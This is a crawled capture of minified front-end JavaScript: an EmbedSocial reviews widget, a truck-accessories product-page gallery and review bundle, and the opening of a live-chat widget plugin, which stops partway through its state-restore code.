!function(t,e){"use strict";var i="addEventListener",o="getElementsByClassName",n="createElement",s="classList",d="appendChild",l="dataset",a="embed-lightbox-iframe",h="embed-lightbox-is-loaded",r="embed-lightbox-is-opened",c="embed-lightbox-is-showing",m=function(t,i,n){var s=n||{};this.trigger=t,this.elemRef=i,this.rate=s.rate||500,this.el=e[o](a)[0]||"",this.body=this.el?this.el[o]("embed-lightbox-body")[0]:"",this.content=this.el?this.el[o]("embed-lightbox-content")[0]:"",this.href=t.getAttribute("data-src")||"",this.paddingBottom=t.getAttribute("data-padding-bottom")||"",this.onOpened=s.onOpened,this.onIframeLoaded=s.onIframeLoaded,this.onLoaded=s.onLoaded,this.onCreated=s.onCreated,this.init()};m.prototype.init=function(){var t=this;this.el||this.create();var e,o,n,s,d,l,a=(e=function(e){e.preventDefault(),t.open()},o=this.rate,function(){d=this,s=[].slice.call(arguments,0),l=new Date;var t=function(){var i=new Date-l;i<o?n=setTimeout(t,o-i):(n=null,e.apply(d,s))};n||(n=setTimeout(t,o))});this.trigger[i]("click",a)},m.prototype.create=function(){var t=this,o=e[n]("div");this.el=e[n]("div"),this.content=e[n]("div"),this.body=e[n]("div"),this.el[s].add(a),o[s].add("embed-lightbox-backdrop"),this.content[s].add("embed-lightbox-content"),this.body[s].add("embed-lightbox-body"),this.el[d](o),this.content[d](this.body),this.contentHolder=e[n]("div"),this.contentHolder[s].add("embed-lightbox-content-holder"),this.contentHolder[d](this.content),this.el[d](this.contentHolder),e.body[d](this.el),o[i]("click",function(){t.close()});var l=function(){t.isOpen()||(t.el[s].remove(c),t.body.innerHTML="")};this.el[i]("transitionend",l,!1),this.el[i]("webkitTransitionEnd",l,!1),this.el[i]("mozTransitionEnd",l,!1),this.el[i]("msTransitionEnd",l,!1),this.callCallback(this.onCreated,this)},m.prototype.loadIframe=function(){var t,i,o=this;this.iframeId=a+"-"+this.elemRef,this.body.innerHTML='<iframe src="'+this.href+'" name="'+this.iframeId+'" id="'+this.iframeId+'" onload="this.style.opacity=1;" style="opacity:0;border:none;height: 100vh !important" scrolling="no" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" height="166" frameborder="no"></iframe>',t=this.iframeId,i=this.body,e.getElementById(t).onload=function(){this.style.opacity=1,i[s].add(h),o.callCallback(o.onIframeLoaded,o),o.callCallback(o.onLoaded,o)}},m.prototype.open=function(){this.loadIframe(),this.paddingBottom?this.content.style.paddingBottom=this.paddingBottom:this.content.removeAttribute("style"),this.el[s].add(c),this.el[s].add(r),this.callCallback(this.onOpened,this)},m.prototype.close=function(){this.el[s].remove(r),this.body[s].remove(h)},m.prototype.isOpen=function(){return this.el[s].contains(r)},m.prototype.callCallback=function(t,e){"function"==typeof t&&t.bind(this)(e)},t.ReviewsIframeLightbox=m}("undefined"!=typeof window?window:this,document);if(!document.getElementById("EmbedSocialIFrame")){var jsEmbed=document.createElement("script");if(document.body){jsEmbed.id="EmbedSocialIFrame",jsEmbed.src="https://embedsocial.com/cdn/iframe.js",document.body.appendChild(jsEmbed)}else{jsEmbed.id="EmbedSocialIFrame",jsEmbed.src="https://embedsocial.com/cdn/iframe.js",document.getElementsByTagName("head")[0].appendChild(jsEmbed)}}if(!document.getElementById("EmbedSocialIFrameLightboxCSS")){var cssEmbed=document.createElement("link");cssEmbed.id="EmbedSocialIFrameLightboxCSS",cssEmbed.rel="stylesheet",cssEmbed.href="https://embedsocial.com/cdn/iframe-lightbox.min.css?v=2.0";document.getElementsByTagName("head")[0].appendChild(cssEmbed)}EMBEDSOCIALREVIEWS={getEmbedData:function(reviewsRef,albumDiv){var iframes=albumDiv.getElementsByTagName("iframe");var isMobileDevice=!!/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);var queryParamString="";if(isMobileDevice){queryParamString="?isMobileRequest=true"}if(typeof window!=="undefined"&&typeof window.encodeURIComponent==="function"&&window.encodeURIComponent(EMBEDSOCIALREVIEWS.getCurrentUrl())){var encodedUrl=window.encodeURIComponent(EMBEDSOCIALREVIEWS.getCurrentUrl());var paramUrlKey=isMobileDevice?"&origin=":"?origin=";var paramOrigin=paramUrlKey+encodedUrl;queryParamString+=paramOrigin}if(iframes.length<=0){var ifrm=document.createElement("iframe");var iframeId="embedIFrame_"+reviewsRef+Math.random().toString(36).substring(7);var srcIfrm="https://embedsocial.com/api/reviews/widget/"+reviewsRef+"/"+queryParamString;ifrm.setAttribute("src",srcIfrm);ifrm.setAttribute("id",iframeId);ifrm.setAttribute("class","embedsocial-reviews-iframe");ifrm.setAttribute("title","EmbedReviews widget");ifrm.style.width="100%";ifrm.style.height="100%";ifrm.style.border="0";ifrm.setAttribute("scrolling","no");albumDiv.appendChild(ifrm)}EMBEDSOCIALREVIEWS.initResizeFrame();EMBEDSOCIALREVIEWS.initFreeLinkClass(albumDiv);setTimeout(function(){for(var i=0;i<iframes.length;i++){iframes[i].parentElement.classList.remove("embedsocial-widget-loading")}},2e3)},initResizeFrame:function(){if(document.getElementById("EmbedSocialIFrame")&&"function"===typeof iFrameResize){iFrameResize({messageCallback:function(messageData){if(messageData.message.action==="add_free_banner"){EMBEDSOCIALREVIEWS.addFreeBanner(messageData.message)}if(messageData.message.action==="remove_free_banner"){EMBEDSOCIALREVIEWS.removeFreeBanner(messageData.message)}if(messageData.message.action==="create"){EMBEDSOCIALREVIEWS.createLightBox(messageData.message)}},resizedCallback:function(messageData){messageData.iframe.parentElement.classList.remove("embedsocial-widget-loading")}},".embedsocial-reviews-iframe")}else{setTimeout(EMBEDSOCIALREVIEWS.initResizeFrame,200)}},initResizeLightbox:function(reviewsRef,type){if(document.getElementById("EmbedSocialIFrame")&&"function"===typeof iFrameResize){if(type!=="slider"){iFrameResize({messageCallback:function(messageData){if(messageData.message.action==="close"){EMBEDSOCIALREVIEWS.closeLightBox(messageData.message.reviewsRef)}},sizeHeight:false},"#embed-lightbox-iframe-"+reviewsRef)}else{iFrameResize({messageCallback:function(messageData){if(messageData.message.action==="close"){EMBEDSOCIALREVIEWS.closeLightBox(messageData.message.reviewsRef)}}},"#embed-lightbox-iframe-"+reviewsRef)}}else{setTimeout(function(){EMBEDSOCIALREVIEWS.initResizeLightbox(reviewsRef,type)},200)}},createLightBox:function(data){var page=data.page?data.page:1;var iframeSrc=data.src?data.src:"https://embedsocial.com/api/get_lightbox_reviews/"+data.reviewsRef+"/"+data.index+"/"+page;if(!document.getElementById("embed-lightbox-"+data.reviewsRef)){var divLightbox=document.createElement("a");divLightbox.setAttribute("class","embedsocail-iframe-lightbox-link");divLightbox.setAttribute("id","embed-lightbox-"+data.reviewsRef);divLightbox.setAttribute("data-src",iframeSrc);document.body.appendChild(divLightbox)}else{divLightbox=document.getElementById("embed-lightbox-"+data.reviewsRef);divLightbox.setAttribute("data-src",iframeSrc);divLightbox.innerHTML=""}var type=data.type?data.type:"slider";[].forEach.call(document.getElementsByClassName("embedsocail-iframe-lightbox-link"),function(el){el.lightbox=new ReviewsIframeLightbox(el,data.reviewsRef,{onLoaded:function(iframe){EMBEDSOCIALREVIEWS.initResizeLightbox(data.reviewsRef,type);if(type==="collect"||type==="slider"){function lightBoxIframeResize(){var windowHeight=window.innerHeight||document.documentElement.clientHeight;var el=document.getElementById("embed-lightbox-iframe-"+data.reviewsRef);if(windowHeight>1800){windowHeight=1800}if(el){el.style.height=parseInt(windowHeight*.95)+"px";el.style.zIndex="1";el.contentWindow.focus()}}lightBoxIframeResize();window.addEventListener("resize",lightBoxIframeResize)}}})});if(data.type){[].forEach.call(document.getElementsByClassName("embed-lightbox-iframe"),function(el){el.className="embed-lightbox-iframe embed-lightbox-iframe-"+data.type});[].forEach.call(document.getElementsByClassName("embed-lightbox-backdrop"),function(el){el.className="embed-lightbox-backdrop embed-lightbox-"+data.type})}EMBEDSOCIALREVIEWS.openLightBox(data.reviewsRef)},openLightBox:function(reviewsRef){document.getElementById("embed-lightbox-"+reviewsRef).click();document.getElementsByClassName("embed-lightbox-body")[0].addEventListener("click",function(event){var targetElement=event.target||event.srcElement;if(targetElement.classList.contains("embed-lightbox-is-loaded")){EMBEDSOCIALREVIEWS.closeLightBox(reviewsRef)}});window.addEventListener("keydown",function(e){var e=window.event?window.event:e;if(document.getElementById("embed-lightbox-iframe-"+reviewsRef)){var keys=[37,39,27];if(keys.indexOf(e.keyCode)>-1){EMBEDSOCIALREVIEWS.navigationLightBox(reviewsRef,e.keyCode)}}},true)},closeLightBox:function(reviewsRef){document.getElementsByClassName("embed-lightbox-backdrop")[0].click();[].forEach.call(document.getElementsByClassName("embed-lightbox-body"),function(el){el.className="embed-lightbox-body"})},navigationLightBox:function(reviewsRef,code){var iframe=document.getElementById("embed-lightbox-iframe-"+reviewsRef);if(iframe){iframe.iFrameResizer.sendMessage({navigationCode:code})}},addFreeBanner:function(data){if(data.version==="free"){var iframe=document.getElementById(data.iframeId);if(iframe){var freeBanners=iframe.parentElement.getElementsByClassName("feed-powered-by-es");if(freeBanners.length===0){var freeLinkElement=document.createElement("a");freeLinkElement.setAttribute("class",data.freeLinkClasses?data.freeLinkClasses:"feed-powered-by-es");freeLinkElement.setAttribute("target","_blank");freeLinkElement.setAttribute("href",data.freeLinkHref?data.freeLinkHref:"https://embedsocial.com/blog/embed-google-reviews/");freeLinkElement.setAttribute("title",data.freeLinkTitle?data.freeLinkTitle:"Embed Google reviews");freeLinkElement.innerHTML=(data.freeLinkText?data.freeLinkText:"Embed Google reviews")+"<span> &#8594;</span>";iframe.parentElement.appendChild(freeLinkElement);EMBEDSOCIALREVIEWS.initFreeLinkClass(iframe.parentElement)}else{for(var j=0;j<freeBanners.length;j++){freeBanners[j].style.display="block";if(data.updateFreeLinkContent&&data.freeLinkText&&data.freeLinkTitle&&data.freeLinkHref){freeBanners[j].setAttribute("href",data.freeLinkHref);freeBanners[j].setAttribute("title",data.freeLinkTitle);freeBanners[j].innerHTML=data.freeLinkText}}}}}},removeFreeBanner:function(data){if(data.version!=="free"){var iframe=document.getElementById(data.iframeId);if(iframe){var freeBanners=iframe.parentElement.getElementsByClassName("feed-powered-by-es");for(var i=0;i<freeBanners.length;i++){freeBanners[i].parentElement.removeChild(freeBanners[i])}}}},initFreeLinkClass:function(albumDiv){EMBEDSOCIALREVIEWS.freeLinkClass(albumDiv);window.addEventListener("resize",function(){EMBEDSOCIALREVIEWS.freeLinkClass(albumDiv)})},freeLinkClass:function(albumDiv){var freeLinks=albumDiv.getElementsByClassName("feed-powered-by-es");for(var j=0;j<freeLinks.length;j++){var classes=freeLinks[j].className.split(" ");if(albumDiv.offsetWidth<768&&classes.indexOf("feed-powered-by-es-center")===-1){classes.splice(1,0,"feed-powered-by-es-center")}else if(albumDiv.offsetWidth>=768&&classes.indexOf("feed-powered-by-es-center")!==-1){classes.splice(1,1)}freeLinks[j].className=classes.join(" ")}},getCurrentUrl:function(){if(typeof window==="undefined"||!window.location||!window.location.href){return""}return window.location.href}};if("IntersectionObserver"in window){function callVisible(e,t){for(i in e)e[i].isIntersecting&&EMBEDSOCIALREVIEWS.getEmbedData(e[i].target.getAttribute("data-ref"),e[i].target)}}function standardLoad(e){for(var i=0;i<e.length;i++){var t=e[i],o=t.getAttribute("data-ref");t.classList.add("embedsocial-widget-loading");if("yes"===t.getAttribute("data-lazyload")&&"IntersectionObserver"in window)new IntersectionObserver(callVisible,{}).observe(t);else EMBEDSOCIALREVIEWS.getEmbedData(o,t)}}var er=document.getElementsByClassName("embedsocial-reviews");er.length>0?standardLoad(er):window.addEventListener("load",function(){standardLoad(document.getElementsByClassName("embedsocial-reviews"))});


--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/js/catalog/product/product/bundle.js?v=1.128.2
body_size: 1657
content:
"use strict";(self.webpackChunkaftermarket_websites=self.webpackChunkaftermarket_websites||[]).push([[9272],{50907:function(e,a,t){var l=t(96540),r=t(40961),n=t(96466),i=t(72505),c=t.n(i),s=t(30902),o=t(39655),d=t(96763);const m=t(55373);var u=t(71101),p=t(31701);const h=l.lazy(()=>t.e(8016).then(t.bind(t,88016)));var v=()=>{const e=(0,p.A)("https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.3.0/css/lightgallery.min.css"),a=(0,p.A)("https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.3.0/css/lg-video.min.css"),r=(0,p.A)("https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.4.0-beta.0/css/lg-thumbnail.min.css"),n=e.loaded&&a.loaded&&r.loaded,{docData:i}=(0,l.useContext)(u.Y),{show_install_graphic:c,install_graphic:s}=i,{product:o}=i,d=i.video_thumbnails,[m,v]=(0,l.useState)(null),[f,g]=(0,l.useState)(null);if((0,l.useEffect)(()=>{t.e(6498).then(t.bind(t,36498)).then(e=>{v(()=>e.default)}),t.e(4960).then(t.bind(t,74960)).then(e=>{g(()=>e.default)})},[]),!n)return null;const w=()=>o.thumbnails.primary?l.createElement("div",{className:"primary-image data","data-src":o.thumbnails.primary},l.createElement("div",{className:"thumbnail"},c?l.createElement("div",{className:"we-install-div"},l.createElement("img",{alt:"We install this brand",className:"img-responsive we-install-product-overlay",src:s,width:"160",height:"42"})):null,l.createElement("a",{href:o.thumbnails.popup},l.createElement("img",{src:o.thumbnails.primary,title:o.name,alt:o.name})))):null,b=o.images.map(({product_image_id:e,popup:a,thumbnail:t})=>l.createElement("span",{key:e,className:"image-additional data","data-src":a},l.createElement("a",{className:"thumbnail-box",href:a},l.createElement("img",{src:t,title:o.name,alt:o.name})))),y=d.map(({video_id:e,thumbnail_default:a,title:t})=>l.createElement("span",{key:e,className:"video-additional data","data-src":`http://www.youtube.com/watch?v=${e}&autoplay=1`},l.createElement("a",{className:"thumbnail-box",href:`http://www.youtube.com/watch?v=${e}&autoplay=1`,onClick:e=>{e.preventDefault()}},l.createElement("div",{className:"youtube-span"},l.createElement("i",{className:"fa fa-youtube-play",style:{pointerEvents:"none"}})),l.createElement("img",{src:a,title:t,alt:t}))));return m&&f?l.createElement(l.Suspense,{fallback:l.createElement("div",null,"Loading gallery...")},l.createElement(h,{speed:500,plugins:[m,f],mode:"lg-fade",loop:!0,download:!1,licenseKey:"A0DBD259-58774D4C-8E7EE287-F9CABFFF",autoplayFirstVideo:!0,autoplayVideoOnSlide:!0,gotoNextSlideOnVideoEnd:!0,preload:0,selector:".data"},l.createElement(w,null),l.createElement("span",{className:"thumbnails"},[...b,...y]))):null};$(()=>{const e=(0,o.n)(),a=e("product_page");(()=>{const{product_id:e}=(0,o.F)("product_product"),a=$("#button-review"),t=new s.A(a,"Loading...");$("#review").on("click",".pagination a",e=>{e.preventDefault(),$("#review").fadeOut("slow"),$("#review").load($(e.currentTarget).attr("href")),$("#review").fadeIn("slow")}),$("#review").load(`/index.php?route=product/product/review&product_id=${e}`),a.on("click",async a=>{const l=$('#review-form input[name="name"]').val()||"",r=$('#review-form textarea[name="text"]').val()||"",n=$('#review-form input[name="rating"]:checked').val()||"",i=$('#review-form input[name="captcha"]').val()||"";try{t.loading();const a=m.stringify({name:l,text:r,rating:n,captcha:i}),s=(await c().post(`/index.php?route=product/product/write&product_id=${e}`,a)).data;$(".alert-success, .alert-danger").remove(),s.error&&$("#review").after(`\n                    <div class="alert alert-danger alert-dismissible">\n                        <i class="fa fa-exclamation-circle"></i> ${s.error}\n                    </div>\n                `),s.success&&($("#review").after(`\n                    <div class="alert alert-success alert-dismissible">\n                        <i class="fa fa-check-circle"></i> ${s.success}\n                    </div>\n                `),$('#review-form input[name="name"]').val(""),$('#review-form textarea[name="text"]').val(""),$('#review-form input[name="rating"]:checked').prop("checked",!1),$('#review-form input[name="captcha"]').val(""))}catch(e){d.error(e)}finally{t.reset(),$("#captcha").attr("src",`/index.php?route=tool/captcha#${(new Date).getTime()}`),$('input[name="captcha"]').val("")}})})(),(0,n.b)(),(()=>{let e;document.querySelectorAll(".resource-link").forEach(a=>{a.addEventListener("click",t=>{t.preventDefault(),e=a.getAttribute("data-uri");const l=document.querySelector(`.data[data-src='${e}&autoplay=1']`);l&&l.click()})})})();const t=document.querySelector("#productImages");t&&r.render(l.createElement(u.Y.Provider,{value:{docData:a,getDocData:e}},l.createElement(v,null)),t),$(".toggle-reviews").on("click",()=>($("a[href='#tab-review']").trigger("click"),!1))})}},function(e){e.O(0,[1804,7624],function(){return e(e.s=50907)}),e.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/widget.min.js?v=1766603426191
body_size: 22447
content:
!function(){"use strict";const e={enabled:!1,levels:{DEBUG:0,INFO:1,WARN:2,ERROR:3},currentLevel:1,init(){this.enabled="localhost"===window.location.hostname||"127.0.0.1"===window.location.hostname||window.location.search.includes("debug=true")||window.location.search.includes("hhlivechat_debug=true");const e=new URLSearchParams(window.location.search).get("hhlivechat_loglevel");e&&void 0!==this.levels[e.toUpperCase()]&&(this.currentLevel=this.levels[e.toUpperCase()])},log(e,t,...a){if(!this.enabled||this.levels[e]<this.currentLevel)return;const s=`[${(new Date).toISOString().substring(11,23)}] [HHLiveChat:${e}]`,n="debug"===e.toLowerCase()?"debug":"info"===e.toLowerCase()?"info":"warn"===e.toLowerCase()?"warn":"error"===e.toLowerCase()?"error":"log";console[n](s,t,...a)},debug(e,...t){this.log("DEBUG",e,...t)},info(e,...t){this.log("INFO",e,...t)},warn(e,...t){this.log("WARN",e,...t)},error(e,...t){this.log("ERROR",e,...t)}};class t{static generateSessionId(){const e=Date.now();if(window.crypto&&window.crypto.getRandomValues){const t=new Uint8Array(16);window.crypto.getRandomValues(t);return`hhlc_${e}_${Array.from(t,e=>e.toString(16).padStart(2,"0")).join("")}`}return`hhlc_${e}_${Math.random().toString(36).substring(2,11)}${Math.random().toString(36).substring(2,11)}`}static escapeHtml(e){if(!e)return"";const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};return String(e).replace(/[&<>"']/g,e=>t[e])}static darkenColor(e,t){const a=parseInt(e.replace("#",""),16),s=Math.round(2.55*t);return"#"+(Math.max(0,Math.min(255,(a>>16)-s))<<16|Math.max(0,Math.min(255,(a>>8&255)-s))<<8|Math.max(0,Math.min(255,(255&a)-s))).toString(16).padStart(6,"0")}static parseMarkdown(t){if(!t)return"";let a=t,s=!1;a=a.replace(/\[PRODUCT:([^\]]+)\]/g,(t,a)=>{try{return s=!0,this.renderProductCard(JSON.parse(a))}catch(t){return e.error("Failed to parse product JSON:",t),""}}),s||(a=this.escapeHtml(a));return[[/```([^`]+)```/g,"<pre><code>$1</code></pre>"],[/`([^`]+)`/g,"<code>$1</code>"],[/^### (.+)$/gm,"<h4>$1</h4>"],[/^## (.+)$/gm,"<h3>$1</h3>"],[/^# (.+)$/gm,"<h2>$1</h2>"],[/(?:^[*-] .+$\n?)+/gm,e=>`<ul class="hhlivechat-list">${e.trim().split("\n").map(e=>`<li class="hhlivechat-unordered-item">${e.replace(/^[*-] /,"")}</li>`).join("")}</ul>`],[/(?:^\d+\. .+$\n?)+/gm,e=>{const t=e.trim().split("\n").map(e=>{const[,t,a]=e.match(/^(\d+)\. (.+)$/);return`<li class="hhlivechat-ordered-item"><span class="hhlivechat-list-number">${t}.</span> ${a}</li>`}).join("");return`<ol class="hhlivechat-list">${t}</ol>`}],[/\*\*(.+?)\*\*/g,"<strong>$1</strong>"],[/__(.+?)__/g,"<strong>$1</strong>"],[/\*(?!\*)(.+?)\*(?!\*)/g,"<em>$1</em>"],[/_(?!_)(.+?)_(?!_)/g,"<em>$1</em>"],[/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>'],[/\n\n+/g,"</p><p>"],[/\n/g,"<br>"]].forEach(([e,t])=>{a=a.replace(e,t)}),a=this.parseEmojis(a),a=a.replace(/(<li class="hhlivechat-ordered-item">.+<\/li>\s*)+/g,'<ol class="hhlivechat-list">$&</ol>').replace(/(<li class="hhlivechat-unordered-item">.+<\/li>\s*)+/g,'<ul class="hhlivechat-list">$&</ul>'),a.match(/^<(p|h|ul|ol)/)||(a="<p>"+a+"</p>"),a.replace(/<p>\s*<\/p>/g,"")}static emojiMap=null;static emojiRegex=null;static initializeEmojiMap(){if(this.emojiMap)return;this.emojiMap={":)":"😊",":-)":"😊",":D":"😃",":-D":"😃",":(":"😢",":-(":"😢",":P":"😛",":-P":"😛",":p":"😛",":-p":"😛",";)":"😉",";-)":"😉",":o":"😮",":O":"😮",":-o":"😮",":-O":"😮",":|":"😐",":-|":"😐",":*":"😘",":-*":"😘","<3":"❤️","</3":"💔",":thumbsup:":"👍",":thumbsdown:":"👎",":yes:":"✅",":no:":"❌",":clap:":"👏",":fire:":"🔥",":100:":"💯",":thinking:":"🤔",":heart:":"❤️",":star:":"⭐",":!:":"❗",":?:":"❓",":check:":"✅",":x:":"❌",":warning:":"⚠️",":info:":"ℹ️",":truck:":"🚚",":car:":"🚗",":wrench:":"🔧",":gear:":"⚙️",":package:":"📦",":money:":"💰",":dollar:":"💵",":clock:":"🕐",":email:":"📧",":phone:":"📞",":location:":"📍",":smile:":"😊",":laugh:":"😂",":wink:":"😉",":sad:":"😢",":angry:":"😠",":love:":"😍",":cool:":"😎"};const e=Object.keys(this.emojiMap).sort((e,t)=>t.length-e.length).map(e=>e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"));this.emojiRegex=new RegExp("("+e.join("|")+")","g")}static parseEmojis(e){return e?(this.emojiRegex||this.initializeEmojiMap(),e.replace(this.emojiRegex,e=>this.emojiMap[e]||e)):e}static renderProductCard(e){const t=e.inventory&&e.inventory.available,a=e.inventory&&e.inventory.locations?Object.values(e.inventory.locations).slice(0,2):[];let s='<div class="hhlivechat-product-card">';return s+='<div class="hhlivechat-product-header">',s+=`<div class="hhlivechat-product-title">${this.escapeHtml(e.brand+" "+e.product)}</div>`,e.map_price&&(s+=`<div class="hhlivechat-product-price">$${e.map_price.toFixed(2)}</div>`),s+="</div>",s+='<div class="hhlivechat-product-details">',s+=`<span class="hhlivechat-product-part">${this.escapeHtml(e.part_number)}</span>`,e.bed_size&&(s+=` • ${this.escapeHtml(e.bed_size)}`),s+="</div>",s+='<div class="hhlivechat-product-availability">',s+=`<span class="hhlivechat-availability-indicator ${t?"in-stock":"out-of-stock"}"></span>`,s+=`<span>${t?"In Stock":"Out of Stock"}</span>`,s+="</div>",a.length>0&&(s+='<div class="hhlivechat-product-locations">',s+="Available at: "+a.map(e=>this.escapeHtml(e.location_name)).join(", "),s+="</div>"),s+='<div class="hhlivechat-product-actions">',s+=`<button class="hhlivechat-product-button primary" onclick="HHLiveChat.askAboutProduct('${this.escapeHtml(e.part_number)}')">Ask About This</button>`,s+=`<a href="https://hhtruckaccessories.com/search?q=${encodeURIComponent(e.part_number)}" target="_blank" class="hhlivechat-product-button">View Details</a>`,s+="</div>",s+="</div>",s}static isMobile(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.matchMedia("(max-width: 480px)").matches}static isIOS(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}}class a{constructor(e){this.config=e?.recaptcha||null,this.loaded=!1,this.ready=!1,this.siteKey=null,this.threshold=.5}async init(){if(!this.config||!this.config.enabled||!this.config.siteKey)return e.debug("reCAPTCHA not enabled or configured"),!1;this.siteKey=this.config.siteKey,this.threshold=this.config.threshold||.5;try{return await this.loadScript(),this.loaded=!0,e.info("reCAPTCHA v3 initialized successfully"),!0}catch(t){return e.error("Failed to initialize reCAPTCHA:",t),!1}}loadScript(){return new Promise((t,a)=>{if(window.grecaptcha)return this.ready=!0,void t();const s=document.createElement("script");s.src=`https://www.google.com/recaptcha/api.js?render=${this.siteKey}`,s.async=!0,s.defer=!0,s.onload=()=>{window.grecaptcha.ready(()=>{this.ready=!0,e.debug("reCAPTCHA script loaded and ready"),t()})},s.onerror=()=>{e.error("Failed to load reCAPTCHA script"),a(new Error("Failed to load reCAPTCHA script"))},document.head.appendChild(s)})}async getToken(t="start_chat"){if(!this.ready||!window.grecaptcha)return e.warn("reCAPTCHA not ready, cannot get token"),null;try{const a=await window.grecaptcha.execute(this.siteKey,{action:t});return e.debug("reCAPTCHA token obtained for action:",t),a}catch(t){return e.error("Failed to get reCAPTCHA token:",t),null}}isEnabled(){return this.config?.enabled&&this.loaded&&this.ready}}class s{constructor(){this.config={},this.defaultConfig={appearance:{position:"bottom-right",primaryColor:"#007cba",title:"Chat with us",welcomeMessage:"Hi! How can I help you today?"}}}async loadConfig(){let t=null,a=null;"undefined"!=typeof hhlivechat_public&&hhlivechat_public.api_url&&(t=hhlivechat_public.api_url,e.debug("Using WordPress API URL:",t));const s=document.querySelector("script[data-hhlivechat-config]");if(s)try{const n=s.getAttribute("data-hhlivechat-config");if(n&&!n.startsWith("{")){const e=atob(n);a=JSON.parse(e)}else a=JSON.parse(n);!t&&a.apiUrl&&(t=a.apiUrl),e.debug("Embed config loaded:",a)}catch(t){e.error("Invalid embed configuration",t)}return t?(this.config={apiUrl:t},await this.loadConfigFromServer(a)):a?(this.config={...a},e.debug("Using embedded config only:",this.config)):(e.error("No configuration found!"),this.config=this.defaultConfig),this.config}async loadConfigFromServer(t){try{const t=this.config.apiUrl.replace(/\/$/,""),a=new AbortController,s=setTimeout(()=>a.abort(),5e3),n=await fetch(`${t}/widget/config`,{method:"GET",headers:{"Content-Type":"application/json"},signal:a.signal});if(clearTimeout(s),!n.ok)throw new Error("Failed to load config from server");const i=await n.json();e.debug("Server config loaded:",i),this.config={apiUrl:this.config.apiUrl,...i}}catch(a){e.warn("Failed to load server config, using fallback:",a),this.config=t?{apiUrl:this.config.apiUrl,...t}:{apiUrl:this.config.apiUrl,...this.defaultConfig}}}}class n{constructor(e){this.config=e}getRequestHeaders(){const t={"Content-Type":"application/json"};return window.hhlivechat_public&&window.hhlivechat_public.nonce&&(t["X-WP-Nonce"]=window.hhlivechat_public.nonce,e.debug("Adding WordPress nonce to request")),t}async startConversation(e,t,a){const s={session_id:e,metadata:t,customer_name:a?.name||null,customer_email:a?.email||null};a?.recaptchaToken&&(s.recaptcha_token=a.recaptchaToken);return(await fetch(this.config.apiUrl+"conversation",{method:"POST",headers:this.getRequestHeaders(),body:JSON.stringify(s)})).json()}async sendMessage(e,t,a,s=null,n=null){return(await fetch(this.config.apiUrl+"message",{method:"POST",headers:this.getRequestHeaders(),body:JSON.stringify({conversation_id:e,message:t,session_id:a,page_context:s,outdoor_category:n})})).json()}async getStreamContent(e){return(await fetch(this.config.apiUrl+"stream/"+e,{headers:this.getRequestHeaders()})).json()}async loadConversationMessages(e){const t=await fetch(this.config.apiUrl+"conversation/messages?conversation_id="+e,{headers:this.getRequestHeaders()});if(!t.ok)throw new Error("Conversation not found");return t.json()}async sendHeartbeat(e,t){await fetch(this.config.apiUrl+"heartbeat",{method:"POST",headers:this.getRequestHeaders(),body:JSON.stringify({conversation_id:e,session_id:t})}).catch(()=>{})}async updateCustomerStatus(e,t,a){await fetch(this.config.apiUrl+"customer-status",{method:"POST",headers:this.getRequestHeaders(),body:JSON.stringify({conversation_id:e,session_id:t,status:a})}).catch(()=>{})}async submitLeadForm(e){return(await fetch(this.config.apiUrl+"lead-generation",{method:"POST",headers:this.getRequestHeaders(),body:JSON.stringify(e)})).json()}async endConversation(t,a){try{const s=await fetch(this.config.apiUrl+"end-conversation",{method:"POST",headers:this.getRequestHeaders(),body:JSON.stringify({conversation_id:t,session_id:a})});if(s.ok){const t=await s.json();return e.debug("Conversation ended on server:",t),t}e.warn("Failed to end conversation on server:",s.status)}catch(t){e.warn("Error ending conversation on server:",t)}}}class i{constructor(){this.emailConversationMap=new Map,this.state={sessionId:null,conversationId:null,isOpen:!1,isMinimized:!1,hasStartedChat:!1,customerInfo:null,messageCount:0,unreadCount:0,customerStatus:"active",currentAgent:null,isFirstGreeting:!0,hasLoadedMessages:!1,isStartingConversation:!1,isPaused:!1,pausedAt:null,draftMessage:"",messages:[]},this.agents=[{name:"Clint",image:"Clint.webp"},{name:"Jared",image:"Jared.webp"},{name:"Wes",image:"Wes.webp"}]}initSession(){try{this.state.sessionId=localStorage.getItem("hhlivechat_session_id")}catch(t){e.warn("localStorage read failed:",t)}if(!this.state.sessionId){this.state.sessionId=t.generateSessionId();try{localStorage.setItem("hhlivechat_session_id",this.state.sessionId)}catch(t){e.warn("localStorage write failed:",t)}}}saveState(){try{const e={isOpen:!1,isMinimized:this.state.isMinimized||!1,conversationId:this.state.conversationId,hasStartedChat:this.state.hasStartedChat,customerInfo:this.state.customerInfo,lastActivity:Date.now(),isPaused:this.state.isPaused||!1,pausedAt:this.state.pausedAt||null,draftMessage:this.state.draftMessage||"",messages:this.state.messages||[],messageCount:this.state.messageCount||0,currentAgent:this.state.currentAgent||null,isFirstGreeting:this.state.isFirstGreeting};localStorage.setItem("hhlivechat_state",JSON.stringify(e)),this.state.customerInfo&&localStorage.setItem("hhlivechat_customer_info",JSON.stringify(this.state.customerInfo))}catch(t){e.warn("Failed to save state:",t)}}restoreState(){e.debug("Checking for saved state...");try{const t=localStorage.getItem("hhlivechat_customer_info");if(t&&(this.state.customerInfo=JSON.parse(t),e.debug("Restored customer info:",this.state.customerInfo),this.state.customerInfo.email&&this.emailConversationMap.has(this.state.customerInfo.email))){const t=this.emailConversationMap.get(this.state.customerInfo.email);e.debug("Found conversation in email map:",this.state.customerInfo.email,t),this.state.conversationId=t,this.state.hasStartedChat=!0}}catch(t){e.warn("Failed to restore customer info:",t)}try{const t=localStorage.getItem("hhlivechat_state");if(t){const a=JSON.parse(t);e.debug("Found saved state:",a);const s=864e5,n=Date.now()-(a.lastActivity||0);return 